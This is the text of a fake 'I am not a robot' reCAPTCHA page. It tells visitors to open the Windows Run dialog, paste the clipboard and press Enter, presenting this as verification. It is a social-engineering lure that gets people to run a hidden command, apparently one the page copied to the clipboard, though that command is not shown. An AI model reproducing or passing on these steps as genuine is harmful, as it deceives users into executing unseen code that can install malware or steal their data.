 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification ID:
1912"
Perform the steps above to
finish verification.
VERIFY